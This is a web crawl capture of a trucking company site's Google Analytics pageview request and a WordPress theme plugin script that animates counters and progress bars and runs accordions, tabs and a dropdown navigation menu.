--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=256068401&t=pageview&_s=1&dl=https%3A%2F%2Fwww.palletizedtrucking.com%2Ftype%2Fgallery%2F&ul=en-us%40posix&dt=Wing%20Dolly%20System%20Long%20Haul%20%2F%20Palletized%20Trucking%20Inc.&sr=1280x720&vp=1280x720&_u=YCDAgUABAAAAACAAI~&jid=1256563384&gjid=1399183000&cid=85693843.1769196584&tid=UA-38272429-1&_gid=1100404111.1769196584&_slc=1&cd1=Heavy%20Haul%2CTrucking&cd2=admin&cd3=Gallery&cd4=2015&cd5=guest&z=1331812109
body_size: -453
content:
2,cG-6PQ9ME4J6G

--- FILE ---
content_type: text/javascript
request_url: https://www.palletizedtrucking.com/wp-content/plugins/cargo/bt_elements.js?ver=5.9.12
body_size: 577
content:
(function( $ ) {

	/* Animate elements */

	function btAnimateElements() {
		var winheight = $( window ).height();
		var fullheight = $( document ).height();
		var $elems = $( '.btCounter, .btProgressBar' );
		// classic animations
		$elems.each(function() {
			$elm = $( this );
			if ( $elm.isOnScreen() ) {
				if ( $elm.hasClass( 'btCounter' ) ) {
					btAnimateCounter( $elm );
				}
				if ( $elm.hasClass( 'btProgressBar' ) ) {
					btAnimateProgress( $elm );
				}
			}
		});
	}
	
	function btAnimateCounter( elm ) {
		var number_length = elm.data( 'digit-length' );
		for ( var i = parseInt( number_length ); i > 0; i-- ) {
			var digit = parseInt( elm.children( '.p' + i ).data( 'digit' ) );
			if ( digit == 0 ) digit = 10;
			for ( var j = 0; j <= digit; j++ ) {
				elm.children( '.p' + i ).children( '.n' + j ).css( 'transform', 'translateY(-' + digit * elm.height() + 'px)' );
			}
			
		}
		return false;
	}

	function btAnimateProgress( elm ) {
		elm.find( '.btProgressAnim' ).css( 'transform', 'translateX(-' + ( 100 - elm.find( '.btProgressAnim' ).data( 'percentage' ) ) + '%)' );
		return false;
	}
	
	$( window ).on( 'btload', function() {
		btAnimateElements();
		$( window ).scroll(function(){
			btAnimateElements();
		});
	});

	/* Accordions and tabs */

	$( window ).on( 'btload', function() {
		
		/* Accordions */

		$( ".tabsVertical" ).each(function( index ) {
			
			$(this).find( '.tabAccordionTitle' ).click(function() {
				if ( $( this ).hasClass( 'on' ) ) {
					$( this ).removeClass( 'on' ).next().slideUp( 250 );
				} else {
					$( this ).closest( '.tabsVertical' ).find( '.tabAccordionTitle' ).removeClass( 'on' );
					$( this ).closest( '.tabsVertical' ).find( '.tabAccordionContent' ).delay( 250 ).slideUp( 250 );
					$( this ).addClass( 'on' ).next().slideDown( 250 );
				}
			});
			
			$(this).find( '.tabPane' ).first().find( '.tabAccordionTitle' ).click(); 
		});

		/* Tabs */

		$( ".tabsHorizontal" ).each(function( index ) {
			$(this).find( 'ul.tabsHeader li' ).click(function() {
				$(this ).siblings().removeClass( 'on' );
				$( this ).addClass( 'on' );
				$( this ).parent().parent().find( '.tabPanes .tabPane' ).removeClass( 'on' );
				$( this ).parent().parent().find( '.tabPanes .tabPane' ).eq( $(this).index() ).addClass( 'on' );
			});
			$(this).find( 'ul.tabsHeader li' ).first().click(); 
		});
		
		/* Dropdown */

		$( '.btDropdownSelect' ).fancySelect().on( 'change.fs', function( e ) {
			var url = $( this ).parent().find( '.options .selected' ).data( 'raw-value' );
			if ( url != '' ) window.location = url;
		});

	});

})( jQuery );